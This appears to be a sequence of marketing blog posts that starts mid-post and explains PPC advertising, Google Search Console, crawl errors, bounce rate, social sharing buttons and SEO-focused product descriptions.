Whether you’re just starting with local SEO or looking to improve your existing efforts, the key is to focus on providing value to your local customers. By doing so, you’ll not only improve your search rankings but also build a stronger, more loyal customer base in your community.
Start implementing these local SEO strategies today, and watch your local online presence grow. Your next customer might be just around the corner, searching for exactly what you offer!
In the digital marketing landscape, businesses have numerous strategies at their disposal to promote products or services and drive traffic to their websites. One of the most popular and effective methods for achieving this is Pay-Per-Click (PPC) advertising. Whether you’re a small business owner or a seasoned marketer, understanding the nuances of PPC can help you make better decisions and optimize your marketing budget for maximum returns.
This blog post will provide a comprehensive overview of what PPC advertising is, how it works, why it’s important, and how businesses can use it effectively. By the end of this post, you’ll have a clear understanding of the key concepts behind PPC and how to leverage it for your marketing campaigns.
What is Pay-Per-Click (PPC) Advertising?
Pay-Per-Click (PPC) is an online advertising model in which advertisers pay a fee each time one of their ads is clicked. Essentially, it’s a way of buying visits to your site rather than earning them organically through search engine optimization (SEO) or social media marketing.
The most common form of PPC is search engine advertising, where businesses bid for ad placement in a search engine’s sponsored links when someone searches for a keyword related to their business offering. For example, if you search for “running shoes,” you’ll likely see several ads at the top of the search results page. These ads are paid for by companies targeting that specific keyword.
However, PPC advertising isn’t limited to search engines alone. It also includes other types of advertising, such as display ads (banners), social media ads, and even video ads. The unifying concept behind all of them is that the advertiser only pays when someone clicks on the ad.
How Does PPC Advertising Work?
To understand how PPC works, let’s break it down into a few key components:
PPC advertising, especially in search engines like Google and Bing, operates on an auction system. When someone searches for a keyword, an auction is triggered for advertisers who are bidding on that keyword. Advertisers compete against one another to have their ads appear in the search results.
However, winning the auction isn’t solely about having the highest bid. Search engines also take into account several other factors to determine which ads are displayed and their position on the page. These factors include:
Bid Amount: The maximum amount an advertiser is willing to pay for a click on their ad.
Quality Score: A metric used by search engines to measure the relevance and quality of the ad, landing page, and keyword. The higher your Quality Score, the less you may need to bid to achieve top positions.
Ad Rank: A combination of your bid amount and Quality Score, which determines the placement of your ad.
At the core of any PPC campaign are keywords—the words or phrases that users type into search engines. Advertisers choose specific keywords to target, and when a user’s search query matches one of these keywords, their ads may appear in the search results.
Selecting the right keywords is a critical step in creating a successful PPC campaign. Advertisers use keyword research tools to find keywords that are relevant to their products or services and have sufficient search volume, but aren’t overly competitive or expensive.
When running a PPC campaign, the ad copy and landing page play crucial roles. The ad copy is the text that appears in the PPC ad, and it must be compelling, relevant, and optimized for the target keywords. A well-crafted ad copy can significantly increase click-through rates (CTR), which is the percentage of users who click on your ad after seeing it.
The landing page is the page users are taken to after clicking on the ad. This page should deliver on the promises made in the ad and be optimized for conversions. If your ad promotes a 10% discount on shoes, for example, the landing page should display the relevant products and offer a clear call-to-action to make a purchase.
The amount you pay each time someone clicks on your ad is known as Cost-Per-Click (CPC). CPC varies depending on several factors, such as how competitive the keyword is, how much other advertisers are bidding, and the quality of your ad and landing page. Advertisers typically set a maximum bid for how much they are willing to pay per click, but the actual CPC can be lower than this maximum.
PPC platforms allow advertisers to target specific audiences based on various criteria, such as location, device, time of day, and demographics. This enables advertisers to focus their budget on the users most likely to convert, thereby improving the efficiency of their campaigns.
For example, if you’re running a local restaurant, you can target ads to users within a certain geographic radius who are searching for “restaurants near me.” This ensures that you’re not paying for clicks from users who are outside your service area and unlikely to convert.
Why is PPC Advertising Important?
PPC advertising plays a significant role in the broader digital marketing strategy of businesses, both large and small. Below are some of the reasons why PPC is so important:
One of the biggest advantages of PPC is its ability to deliver immediate visibility in search engine results or on other platforms. Unlike SEO, which can take months to yield results, PPC ads can drive traffic to your site as soon as your campaign is launched. This makes it an ideal solution for businesses looking to generate quick leads, promote time-sensitive offers, or gain exposure in competitive markets.
PPC allows businesses to reach highly specific audiences by targeting users based on keywords, demographics, location, device type, and even past behavior (such as users who have previously visited your site but didn’t convert). This level of targeting ensures that your ads are seen by the people most likely to engage with your brand, improving the chances of conversion.
PPC advertising offers flexible budgeting options, allowing advertisers to set daily or monthly budgets and maximum bids for each keyword. This gives businesses control over how much they spend and ensures they don’t exceed their advertising budget. Additionally, because PPC is performance-based, you only pay when someone clicks on your ad, meaning you’re paying for actual engagement rather than impressions.
Unlike many traditional advertising methods, PPC provides detailed metrics and analytics that allow advertisers to measure the success of their campaigns in real time. Metrics such as click-through rates (CTR), conversion rates, cost-per-click (CPC), and return on ad spend (ROAS) provide insight into how well a campaign is performing and where improvements can be made.
PPC advertising complements other marketing strategies, particularly SEO and content marketing. For instance, PPC ads can help drive traffic to content that may take time to rank organically. Additionally, the data gained from PPC campaigns (such as keyword performance) can be used to inform your SEO strategy and improve your website’s organic ranking over time.
Types of PPC Advertising
While Google Ads is the most well-known PPC platform, there are several types of PPC advertising available to businesses:
Search ads appear at the top of search engine results pages (SERPs) when users search for specific keywords. These ads typically include a headline, URL, and short description, and are labeled as “Ad” to distinguish them from organic results.
Display ads are banner-style ads that appear on websites within Google’s Display Network or other ad networks. They can include images, text, or multimedia and are often used to raise brand awareness or retarget users who have previously visited your site.
Social media platforms like Facebook, Instagram, LinkedIn, and Twitter offer their own versions of PPC advertising. These ads appear in users’ social media feeds and are targeted based on demographics, interests, and behaviors.
Shopping ads, often used by e-commerce businesses, appear in search results and showcase individual products along with their prices. These ads are particularly effective for driving traffic directly to product pages, making them ideal for businesses with a clear inventory.
Video ads, often shown on platforms like YouTube, are another form of PPC advertising. Advertisers pay when users view or interact with the video ad. Video ads can be highly engaging and are a great way to showcase products or tell a brand’s story.
Best Practices for PPC Advertising
To maximize the effectiveness of your PPC campaigns, it’s important to follow a few best practices:
Choosing the right keywords is essential to the success of your PPC campaign. Use keyword research tools to find keywords with the right balance of search volume, relevance, and competition. Long-tail keywords can be especially effective for targeting niche audiences.
Your ad copy should be concise, engaging, and relevant to the user’s search intent. Include a clear call-to-action (CTA) that encourages users to click on the ad and visit your site. A/B testing different ad copy variations can help you find the most effective messaging.
Ensure that your landing page delivers on the promise made in your ad. The landing page should be relevant to the ad’s content and optimized for conversions, with clear CTAs, fast loading times, and an intuitive layout.
Set a budget that aligns with your business goals and monitor it regularly to ensure you’re not overspending. Tools like Google Ads’ budgeting recommendations can help you allocate your resources effectively.
Use
PPC platforms’ analytics tools to monitor key metrics such as click-through rates (CTR), conversion rates, and return on ad spend (ROAS). Regularly analyze your campaign performance to identify areas for improvement and optimize your strategy over time.
Conclusion
Pay-Per-Click (PPC) advertising is a powerful tool for driving targeted traffic, increasing brand visibility, and generating leads. While it requires careful planning and ongoing optimization, the potential for measurable ROI makes it a crucial component of any digital marketing strategy.
By understanding the key elements of PPC—such as keyword targeting, ad copy, bidding, and audience segmentation—you can create campaigns that deliver tangible results and help your business thrive in a competitive online marketplace. Whether you’re looking for immediate visibility or a long-term marketing solution, PPC can play a pivotal role in your success.
Google Search Console (GSC) is an essential tool for website owners and digital marketers, providing invaluable insights into how a site performs in Google search results. This comprehensive guide delves into what GSC is, its features, benefits, and how to effectively utilize it to enhance your website’s visibility and performance.
Google Search Console is a free service offered by Google that allows website owners to monitor their site’s presence in Google search results. Originally known as Google Webmaster Tools, GSC has evolved significantly since its inception nearly 15 years ago. It provides data about a site’s organic performance, helping users understand how their website is indexed and displayed in search results[1][5].
Key Features of Google Search Console
GSC offers a variety of features that can help optimize your website for search engines:
Performance Reports: This section shows how your site performs in search results, including metrics like clicks, impressions, average click-through rate (CTR), and average position for specific queries.
Index Coverage: Users can see which pages are indexed, identify indexing issues, and understand why certain pages may not be appearing in search results.
Sitemaps: GSC allows you to submit sitemaps directly to Google, which helps the search engine discover and crawl all the pages on your site more efficiently.
URL Inspection Tool: This tool provides insights into how Google views specific URLs on your site, helping identify any issues with indexing or crawling.
Mobile Usability: GSC assesses how mobile-friendly your website is and highlights any usability issues that could affect user experience on mobile devices.
Core Web Vitals: This feature measures important user experience metrics that impact SEO rankings, such as loading speed and interactivity.
The importance of GSC cannot be overstated for anyone looking to improve their website’s SEO. Here are several reasons why you should consider using this tool:
GSC allows you to track how well your site is performing in search results. By analyzing data on clicks and impressions, you can identify which pages are attracting traffic and which keywords are driving that traffic. This information is crucial for optimizing content and improving overall site performance[2][3].
One of the primary benefits of GSC is its ability to highlight technical SEO issues. Whether it’s crawl errors, broken links, or indexing problems, GSC provides notifications when issues arise. This enables you to address them promptly before they negatively impact your site’s visibility[1][5].
With access to performance data, you can refine your content strategy based on what’s working. For instance, if certain keywords are generating impressions but not clicks, it may indicate a need for better title tags or meta descriptions. GSC helps you make data-driven decisions about content optimization[2][3].
GSC provides insights into Core Web Vitals metrics that affect user experience. By focusing on improving these metrics—such as Largest Contentful Paint (LCP), First Input Delay (FID), and Cumulative Layout Shift (CLS)—you can enhance user satisfaction and potentially improve your rankings in search results[5].
Getting started with GSC is straightforward. Follow these steps:
Step 1: Create an Account
To use GSC, you’ll need a Google account. Once logged in, navigate to the GSC homepage and click “Add a property.” You can choose between adding a domain or a URL prefix.
Step 2: Verify Ownership
Verification confirms that you own the website you’re adding. You can do this through various methods such as uploading an HTML file to your site or adding a meta tag to your homepage.
Step 3: Submit Your Sitemap
Once verified, submit your XML sitemap through the Sitemaps section in GSC. This helps Google crawl your site more efficiently by providing a roadmap of all the pages you want indexed[3][4].
Understanding the layout of GSC is crucial for maximizing its benefits. Here’s a breakdown of the main sections:
Performance
In this section, you can view data related to clicks, impressions, CTR, and average position for specific queries. You can filter this data by date range, country, device type, and more.
Index Coverage
This area shows how many of your pages are indexed by Google and highlights any errors or warnings that may prevent pages from being indexed correctly. Regularly checking this section ensures that all important content is discoverable by users[2][3].
URL Inspection Tool
Use this tool to check individual URLs for indexing issues or errors. It provides insights into how Googlebot crawls and renders your page, allowing you to identify potential problems with content visibility.
Enhancements
This section includes reports on mobile usability and Core Web Vitals metrics. It’s essential for ensuring that your site meets Google’s standards for user experience.
To get the most out of GSC, consider these best practices:
Regular Monitoring: Check GSC regularly to stay updated on performance metrics and any emerging issues.
Act on Notifications: Pay attention to notifications regarding errors or warnings so you can address them quickly.
Optimize Based on Data: Use insights from performance reports to refine your SEO strategy continually.
Leverage URL Inspection: Regularly inspect key URLs to ensure they are indexed correctly and troubleshoot any issues immediately.
Google Search Console is an indispensable tool for anyone serious about improving their website’s SEO performance. By providing valuable insights into how your site interacts with Google’s search engine, it empowers you to make informed decisions that enhance visibility and user experience.
Whether you’re a seasoned SEO professional or just starting out, mastering GSC will give you a significant advantage in optimizing your online presence. With its array of features designed to monitor performance, identify issues, and enhance user experience, utilizing Google Search Console effectively can lead to improved rankings and increased traffic over time.
By taking full advantage of what GSC offers—regular monitoring of performance metrics, quick responses to notifications about errors or indexing issues, and strategic optimizations based on data—you can ensure that your website remains competitive in an ever-evolving digital landscape.
Citations: [1] https://www.searchenginejournal.com/google-search-console-guide/209318/ [2] https://yoast.com/beginners-guide-to-google-search-console/ [3] https://www.semrush.com/blog/google-search-console/ [4] https://www.youtube.com/watch?v=0asRjcclIRA [5] https://raddinteractive.com/what-is-google-search-console-used-for/ [6] https://blog.hubspot.com/marketing/google-search-console [7] https://search.google.com/search-console/about [8] https://searchengineland.com/google-search-console-seo-guide-443942
In the intricate world of search engine optimization (SEO), crawl errors can pose significant challenges to your website’s visibility and performance. When search engine crawlers encounter difficulties navigating your website, it can lead to missed opportunities for indexing, ranking, and organic traffic. Addressing crawl errors promptly is crucial to maintaining a healthy and efficient online presence.
Understanding Crawl Errors
Crawl errors occur when search engine crawlers, such as Googlebot, encounter obstacles while traversing your website’s pages. These errors can prevent search engines from fully indexing your content, hindering your site’s ability to appear in search results. Common types of crawl errors include:
404 Not Found Errors: These occur when a crawler attempts to access a page that no longer exists.
Server Errors (5xx): These indicate issues with your website’s server, such as internal server errors or service unavailability.
Robots.txt Errors: If your robots.txt file is configured incorrectly, it can block search engine crawlers from accessing certain pages.
Redirects: While redirects can be useful for restructuring your website, improper use can lead to crawl errors. Identifying Crawl Errors
Several tools can help you identify and diagnose crawl errors:
Google Search Console: This free tool provides detailed insights into crawl errors, including affected URLs, error types, and frequency.
SEO Tools: Popular SEO tools like Ahrefs, SEMrush, and Moz offer comprehensive site audits that can detect crawl errors and provide recommendations for fixing them.
Web Browser Developer Tools: Inspecting your website’s source code and network activity in your browser’s developer tools can help you identify specific issues. Addressing Common Crawl Errors
404 Not Found Errors:* Redirect to Relevant Pages: If a page has been removed, redirect it to a similar or relevant page using a 301 redirect.
Create a 404 Page: Design a custom 404 page that provides helpful information and guides users back to your website.
Update Internal Links: Ensure that internal links point to existing pages.
Monitor Broken Links: Use tools to regularly check for broken links and address them promptly.
Server Errors (5xx):* Check Server Logs: Analyze your server logs to identify the root cause of the errors.
Contact Your Hosting Provider: If the issue is server-related, reach out to your hosting provider for assistance.
Monitor Server Performance: Ensure that your server has sufficient resources to handle traffic and avoid overloading.
Robots.txt Errors:* Review Your Robots.txt File: Carefully examine your robots.txt file to ensure it’s configured correctly.
Use a Robots.txt Tester: Utilize online tools to validate your robots.txt file and identify potential issues.
Allow Search Engines to Crawl Important Pages: Make sure your robots.txt file doesn’t accidentally block important pages from being indexed.
Redirects:* Avoid Chained Redirects: Limit the number of redirects a user has to follow to reach the final destination.
Use 301 Redirects: For permanent redirects, use the 301 status code.
Check Redirect Chains: Ensure that redirect chains don’t create loops or infinite redirects.
Additional Tips for Crawl Error Management
Create a Sitemap: Submit a sitemap to search engines to help them discover and index your website’s pages.
Optimize Website Structure: Maintain a clear and logical website structure with well-organized navigation to make it easier for crawlers to navigate.
Prioritize Crawl Budget: Understand your website’s crawl budget and optimize your content and structure to ensure that important pages are prioritized.
Monitor Crawl Errors Regularly: Use tools to track crawl errors and address them promptly to prevent negative impacts on your SEO.
Test Changes: Before making significant changes to your website, test them to ensure they don’t introduce new crawl errors. Conclusion
Addressing crawl errors is essential for maintaining a healthy and search engine-friendly website. By understanding the types of crawl errors, identifying them effectively, and implementing appropriate solutions, you can improve your website’s visibility, user experience, and overall SEO performance.
In the ever-evolving world of digital marketing and search engine optimization (SEO), numerous metrics help website owners and marketers gauge the performance of their online presence. Among these metrics, bounce rate stands out as a crucial indicator of user engagement and website effectiveness. But what exactly is bounce rate, and why does it matter for SEO? In this comprehensive guide, we’ll dive deep into the concept of bounce rate, its significance for SEO, and strategies to optimize it for better search engine rankings.
What is Bounce Rate?
Bounce rate is a web analytics metric that measures the percentage of visitors who enter a website and then leave (“bounce”) rather than continuing to view other pages within the same site. In technical terms, a bounce occurs when a session on your site results in only a single pageview.
For example, if 100 people visit your website and 60 of them leave after viewing only the page they landed on, without interacting with any other pages, your bounce rate would be 60%.
It’s important to note that bounce rate is calculated as a percentage:
Bounce Rate = (Single-page Sessions / Total Sessions) * 100```
How is Bounce Rate Measured?
Most web analytics tools, including Google Analytics, automatically track bounce rate. When a user lands on a page of your website, the analytics tool starts a session. If the user leaves the site from the same page without triggering any other requests to the analytics server, it's counted as a bounce.
However, it's worth noting that the definition of a "bounce" can vary depending on how you've set up your analytics. For instance, you can set up events in Google Analytics that, when triggered, will prevent a session from being counted as a bounce even if the user doesn't view multiple pages.
## The Importance of Bounce Rate for SEO
Now that we understand what bounce rate is, let's explore why it's crucial for SEO and how it can impact your website's search engine rankings.
1. User Experience Signal
Search engines like Google aim to provide the best possible results for users' queries. To do this, they consider various factors that indicate whether a website offers a good user experience. Bounce rate is one such factor.
A high bounce rate might suggest to search engines that users aren't finding what they're looking for on your site, or that your content isn't engaging enough to keep visitors around. Conversely, a low bounce rate could indicate that your content is relevant and valuable to users, potentially leading to better search rankings.
2. Content Relevance
Bounce rate can be a strong indicator of how well your content matches user intent. If users are finding your page through search results but immediately leaving, it might suggest that your content doesn't align with what they were expecting based on your page title, meta description, or the search query they used.
By analyzing bounce rates for different pages and keywords, you can gain insights into how well your content is meeting user expectations and make necessary adjustments to improve relevance.
3. Site Structure and Navigation
A high bounce rate might also point to issues with your site's structure or navigation. If users can't easily find what they're looking for or if your site is confusing to navigate, they're more likely to leave quickly. Improving your site's structure and navigation can lead to lower bounce rates and potentially better SEO performance.
4. Page Load Speed
Page load speed is a known ranking factor for search engines, and it's also closely tied to bounce rate. Slow-loading pages frustrate users and often lead to higher bounce rates. By improving your page load speeds, you can potentially lower your bounce rate and improve your SEO simultaneously.
5. Mobile Optimization
With the majority of web traffic now coming from mobile devices, having a mobile-friendly website is crucial. A high bounce rate on mobile devices could indicate that your site isn't properly optimized for mobile users, which can negatively impact your SEO. Google's mobile-first indexing means that the mobile version of your website is the primary version considered for indexing and ranking.
## Interpreting Bounce Rate
While bounce rate is an important metric, it's crucial to interpret it in context. A "good" or "bad" bounce rate can vary depending on the type of website, the specific page, and the user intent.
Typical Bounce Rate Ranges
* 26-40%: Excellent
* 41-55%: Average
* 56-70%: Higher than average, but may be okay depending on the website
* 70%+: Disappointing for most websites
However, these ranges are not set in stone. For example:
* Blog posts or news articles might have higher bounce rates, as users often read the content and leave.
* Service pages or product pages typically aim for lower bounce rates, as the goal is often for users to explore more of the site or make a purchase.
Factors Affecting Bounce Rate
Several factors can influence your website's bounce rate:
* **Content Quality**: High-quality, engaging content tends to keep users on your site longer.
* **Website Design**: A clean, intuitive design can encourage users to explore more pages.
* **Page Load Speed**: Faster-loading pages typically have lower bounce rates.
* **Mobile Responsiveness**: A site that works well on all devices is likely to have a lower overall bounce rate.
* **Traffic Sources**: Different traffic sources (e.g., organic search, paid ads, social media) can have varying bounce rates.
* **User Intent**: The reason why users are visiting your site can greatly affect bounce rate.
## Strategies to Improve Bounce Rate
Improving your bounce rate can potentially boost your SEO performance. Here are some strategies to consider:
1. Improve Content Quality and Relevance
* Ensure your content matches user intent and delivers on the promises made in your titles and meta descriptions.
* Create engaging, valuable content that encourages users to explore more of your site.
* Use clear headings, short paragraphs, and visual elements to make your content more scannable and engaging.
2. Enhance Website Design and Navigation
* Implement a clear, intuitive navigation structure.
* Use internal linking to guide users to related content.
* Ensure your website has a responsive design that works well on all devices.
3. Optimize Page Load Speed
* Compress images and use appropriate file formats.
* Minimize HTTP requests by combining files where possible.
* Use browser caching to store static files.
* Consider using a Content Delivery Network (CDN) for faster global access.
4. Improve Mobile Experience
* Ensure your website is fully responsive and mobile-friendly.
* Use larger fonts and buttons for easy reading and navigation on small screens.
* Optimize images and media for mobile devices.
5. Use Clear and Compelling CTAs
* Include clear calls-to-action (CTAs) that guide users on what to do next.
* Ensure CTAs are visible and strategically placed throughout your content.
6. Implement Exit-Intent Popups
* Use exit-intent popups to engage users who are about to leave your site.
* Offer valuable content or special offers to encourage users to stay or return later.
7. Analyze and Improve Based on User Behavior
* Use heat mapping tools to understand how users interact with your pages.
* Analyze user flow reports in Google Analytics to identify where users are dropping off.
* Conduct user testing to get direct feedback on your website's usability.
## Bounce Rate and SEO: The Bigger Picture
While bounce rate is an important metric, it's crucial to remember that it's just one piece of the SEO puzzle. Search engines like Google use hundreds of ranking factors, and no single metric will make or break your SEO efforts.
Moreover, it's important to consider bounce rate in conjunction with other metrics like average session duration, pages per session, and conversion rate. A high bounce rate isn't always bad if users are finding exactly what they need quickly and taking desired actions.
For instance, if you have a high bounce rate but also a high conversion rate, it might indicate that users are finding what they need efficiently. In such cases, focusing too much on reducing bounce rate could potentially harm your overall performance.
## Conclusion
Bounce rate is a valuable metric that can provide insights into user engagement and content relevance. By understanding what bounce rate is and why it's important for SEO, you can make informed decisions to improve your website's performance and potentially boost your search engine rankings.
Remember, the goal isn't always to achieve the lowest possible bounce rate, but rather to ensure that your bounce rate aligns with your website's goals and user expectations. By focusing on creating high-quality, relevant content, optimizing your site's usability and performance, and continuously analyzing user behavior, you can work towards a bounce rate that reflects a positive user experience and supports your SEO efforts.
As with all aspects of SEO and digital marketing, improving your bounce rate is an ongoing process. Keep testing, analyzing, and refining your strategies to find what works best for your unique audience and business goals. With patience and persistence, you can turn your bounce rate into a powerful ally in your quest for better search engine rankings and increased online success.
In today’s digital age, a website’s success depends on more than just good content and traditional SEO strategies. One of the most important and often overlooked components that can enhance your website’s SEO and user engagement is the inclusion of social sharing buttons. These buttons allow users to share your content on social media platforms like Facebook, Twitter, LinkedIn, Instagram, and Pinterest with a single click. While social sharing buttons may not directly impact search engine rankings, they offer a range of SEO benefits that can indirectly improve your site’s performance.
In this blog post, we’ll explore the effect of adding social sharing buttons to your website, how they relate to SEO, and why integrating social media with your content can drive more traffic, engagement, and visibility. We’ll also look at best practices for incorporating social sharing buttons to maximize their impact on your website’s success.
What Are Social Sharing Buttons?
Social sharing buttons are small, clickable icons that allow users to quickly share a webpage, blog post, product, or other content on their preferred social media platforms. These buttons typically include icons for popular platforms such as Facebook, Twitter, LinkedIn, and Pinterest, and they are usually placed in prominent locations on your website, such as at the top or bottom of blog posts or next to product descriptions.
When a user clicks on one of these buttons, the content from your website is shared directly to their social media profile, with a link back to your site. This simple action encourages organic sharing, helping to amplify your content across a broader audience.
the Relationship Between Social Media and SEO**
Before diving into the effects of social sharing buttons on SEO, it’s important to clarify the relationship between social media and search engine optimization. While social signals—such as likes, shares, and comments—are not direct ranking factors used by search engines like Google, they can have a significant indirect influence on SEO through:
Increased traffic: When your content is shared on social media, it can drive more visitors to your site. Increased traffic, especially from quality sources, can be a positive signal to search engines that your content is valuable and relevant.
Improved brand awareness: Social media shares can increase your brand’s visibility, helping you reach new audiences. The more people who engage with your content, the more likely it is to be discovered by others, leading to more inbound links and mentions.
Link-building opportunities: While social shares themselves don’t pass SEO authority (such as PageRank), they can lead to valuable backlinks from other websites. If your content gets shared widely, it may attract the attention of bloggers, journalists, or other influencers who may link back to your content from their own websites. Now that we understand the indirect connection between social media and SEO, let’s explore how adding social sharing buttons can influence your SEO efforts.
1. Increased Content Visibility and Reach
One of the most immediate and obvious effects of adding social sharing buttons to your website is increased visibility for your content. When users can easily share your blog posts, articles, or product pages with their social networks, it amplifies your reach beyond your immediate audience.
For example, imagine you’ve written an insightful blog post about a trending topic in your industry. If a visitor finds it valuable and shares it on their Twitter or LinkedIn profile, their followers, many of whom may not be familiar with your brand, can now discover and engage with your content. This increased visibility leads to more website visits, which can positively impact SEO over time as search engines notice the uptick in traffic.
Higher Traffic Volumes: Increased traffic from social media can signal to search engines that your content is popular and relevant. Although social media traffic doesn’t directly affect search rankings, the user engagement metrics that result from it—such as time on page, bounce rate, and page views—can influence how search engines evaluate the quality of your content.
More Indexing Opportunities: When more people visit your site, Google and other search engines may crawl your pages more frequently. This frequent crawling helps ensure that your new content is indexed faster, which can improve your chances of ranking for relevant keywords. 2. Enhancing User Engagement and Experience
Incorporating social sharing buttons into your website can improve the overall user experience by encouraging visitors to interact with your content. When users have the ability to share interesting articles or products quickly, it fosters a sense of engagement with your brand. Social media sharing adds an interactive dimension to your website that goes beyond passive consumption of information.
This enhanced engagement can have several positive effects, such as building community, fostering conversations around your brand, and keeping users on your site longer, all of which are favorable for SEO.
Reduced Bounce Rates: When users share your content, they are more likely to stay on your website for longer periods. Social sharing buttons also encourage users to explore more of your content, reducing bounce rates—a factor that search engines take into consideration when determining the quality of your site.
Repeat Visits: If users enjoy the content they share, they may return to your site to read more articles or browse additional products. Increasing repeat visits helps build trust and authority with both users and search engines. 3. Boosting Brand Awareness and Authority
Social sharing buttons give users the power to become brand advocates, spreading your message and promoting your content to their own networks. This increased exposure helps boost brand awareness, potentially bringing in new visitors who may not have discovered your content otherwise.
As your brand becomes more visible on social media, it builds a reputation for providing valuable information. Over time, this authority can translate into higher search engine rankings, especially if influencers or other authoritative websites begin to mention or link to your content.
Increased Backlinks: Social sharing can indirectly lead to natural backlinks, as your content gets shared more widely. The more eyes on your content, the greater the chances of it being linked to from other high-authority websites, which is a crucial ranking factor for search engines.
Brand Signals: While search engines don’t directly use social shares as a ranking factor, the online buzz generated from social media can influence how search engines perceive your brand. Brands that are frequently mentioned, discussed, and linked to are often considered authoritative and trustworthy, which can enhance your domain authority and help your rankings. 4. Improving Content Distribution Efficiency
One of the main benefits of adding social sharing buttons is that they make content distribution more efficient. By giving users an easy way to share your content across multiple platforms, you can maximize the reach of each piece of content you publish without having to manually share it yourself.
For website owners, this means you can focus more on creating high-quality content while leveraging your audience to help with distribution. This can be particularly beneficial for time-sensitive content, such as announcements, special offers, or blog posts covering trending topics, as social sharing can quickly get the word out to a broader audience.
Faster Content Promotion: When new content is shared across social media platforms, it can help attract visitors to your site more quickly than relying solely on organic search traffic. This spike in traffic shortly after publishing new content can lead to faster indexing by search engines, potentially improving your chances of ranking for relevant keywords sooner.
Content Longevity: Social shares can extend the life cycle of your content. Even if a blog post is several months or years old, social sharing buttons make it easy for users to continue distributing it. This prolonged visibility can help keep your content relevant and attract consistent traffic over time. 5. Driving Social Proof
Social proof plays a significant role in both user behavior and SEO. When users see that a blog post or product has been shared multiple times on social media, it can create a sense of credibility and trust. The more shares a piece of content has, the more likely others are to view it as valuable or authoritative.
Social proof not only influences how users interact with your content but can also encourage other websites to link to it, further enhancing your SEO efforts.
Encouraging Inbound Links: When content gains social proof through shares, it’s more likely to be considered valuable by other content creators, leading to inbound links. High-quality inbound links are one of the most critical factors for improving search rankings.
Increasing Click-Through Rates: Content with higher social proof may attract more clicks from users browsing search engine results, as they are more inclined to trust content that has been widely shared. Higher click-through rates from SERPs can positively influence rankings, signaling to search engines that your content is relevant and useful. Best Practices for Adding Social Sharing Buttons
To maximize the impact of social sharing buttons on SEO, it’s important to follow best practices when implementing them on your website:
Place Buttons Strategically: Ensure that your social sharing buttons are placed in prominent, visible locations, such as at the top or bottom of blog posts, next to product descriptions, or in a sticky sidebar. The easier it is for users to find the buttons, the more likely they are to use them.
Choose Relevant Platforms: Include sharing buttons for platforms where your target audience is most active. For example, if you’re in a visual-heavy industry like fashion or interior design, Pinterest and Instagram sharing buttons would be a priority. For B2B businesses, LinkedIn and Twitter may be more relevant.
Ensure Fast Loading: Social sharing buttons can sometimes slow down a website if not properly optimized. Use lightweight plugins or custom-coded buttons to ensure they don’t negatively affect your site’s loading speed, which is a key SEO factor.
Track Social Shares: Use analytics tools to monitor how often your content is being shared and on which platforms.
Writing unique product descriptions is essential for e-commerce success, particularly in the realm of Search Engine Optimization (SEO). In this blog post, we will explore why crafting original product descriptions is crucial for improving your website’s visibility, enhancing user experience, and ultimately driving sales.
What is SEO?
Search Engine Optimization (SEO) refers to the practice of optimizing web content so that search engines like Google can rank it higher in search results. This process involves various techniques aimed at improving the visibility of a website or webpage when users search for specific keywords.
Why Unique Product Descriptions Matter
Unique product descriptions play a significant role in SEO for several reasons:
Avoiding Duplicate Content Penalties: Search engines penalize websites that feature duplicate content. If multiple products have the same description, search engines may struggle to determine which page to rank higher, leading to lower visibility for all affected pages[1][3].
Enhancing User Experience: Unique descriptions provide valuable information tailored to potential buyers. This helps users make informed decisions, reducing bounce rates and increasing the likelihood of conversions[2][4].
Improving Keyword Targeting: Unique descriptions allow for better keyword targeting. By incorporating relevant keywords naturally into each description, you enhance your chances of appearing in search results for those terms[1][5].
Step 1: Understand Your Audience
Before writing product descriptions, it’s crucial to know who your target audience is. Create a customer profile that includes demographic factors such as age, interests, and pain points. This understanding will guide your writing style and tone, ensuring it resonates with potential buyers[2][3].
Step 2: Conduct Keyword Research
Keyword research is vital for identifying terms your audience is searching for. Tools like Google Keyword Planner and Ahrefs can help you find relevant keywords with high search volumes and low competition. Focus on long-tail keywords that are specific to your products[1][4].
Step 3: Create Compelling Titles
Your product title should be clear and descriptive while including the primary keyword. A well-optimized title can significantly improve your search ranking. For example, instead of “T-shirt,” use “Organic Cotton T-Shirt for Men – Soft and Breathable” to provide more context and attract clicks[2][3].
Step 4: Write Engaging Descriptions
Start with a strong opening sentence that captures attention. Describe the product by focusing on its unique features and benefits rather than just listing specifications. Use natural language and avoid jargon to ensure readability[1][5].
Opening Statement: Introduce the product with a compelling hook.
Features & Benefits: Use bullet points to highlight key features while emphasizing how they benefit the customer.
Call to Action: Encourage users to take action with phrases like “Buy now” or “Add to cart”[2][3]. Step 5: Optimize for Readability
Make your descriptions scannable by using short paragraphs, bullet points, and headers. This improves user experience and allows potential customers to quickly find the information they need[5].
Latent Semantic Indexing (LSI) Keywords
Incorporate LSI keywords—terms related to your primary keyword—to enhance your content’s relevance without resorting to keyword stuffing. This helps search engines understand the context of your descriptions better[1][4].
Schema Markup
Utilize schema markup to help search engines comprehend your product details more effectively. This structured data can improve visibility in search results by providing additional context about your products[1][5].
Mobile Optimization
Ensure that your product descriptions are mobile-friendly. With many consumers shopping on mobile devices, optimizing for mobile enhances user experience and can positively impact SEO rankings[1][2].
Unique product descriptions not only help with SEO but also significantly influence conversion rates:
Building Trust: Original content establishes credibility and trust with potential customers. When users see well-written descriptions that address their needs, they are more likely to make a purchase.
Reducing Returns: Detailed descriptions that accurately represent products can lead to fewer returns since customers know what to expect.
Encouraging Social Sharing: Unique content is more likely to be shared on social media platforms, increasing brand awareness and driving traffic back to your site.
In today’s competitive e-commerce landscape, writing unique product descriptions is not just an option; it’s a necessity for effective SEO and business success. By understanding your audience, conducting thorough keyword research, crafting engaging titles and descriptions, and employing advanced SEO techniques, you can significantly improve your website’s visibility in search engine results.
Investing time in creating original content pays off in the long run—not only through improved rankings but also by enhancing user experience and increasing conversion rates. As you refine your approach to product descriptions, remember that the ultimate goal is to inform, engage, and convert potential customers into loyal buyers.
By prioritizing unique product descriptions as part of your overall SEO strategy, you position yourself for greater success in attracting organic traffic and driving sales in an increasingly digital marketplace.
Citations: [1] https://www.searchenginemonkey.com/seo-product-description/ [2] https://iconicwp.com/blog/how-to-write-seo-product-descriptions/ [3] https://www.shopify.com/enterprise/blog/seo-product-descriptions [4] https://contentwriters.com/blog/6-seo-best-practices-for-seo-product-descriptions/ [5] https://rockcontent.com/blog/seo-product-descriptions/ [6] https://delante.co/how-to-create-the-best-product-descriptions-for-seo/ [7] https://mondayclicks.co.uk/blog/how-to-write-good-seo-product-descriptions [8] https://www.semrush.com/blog/seo-product-description/
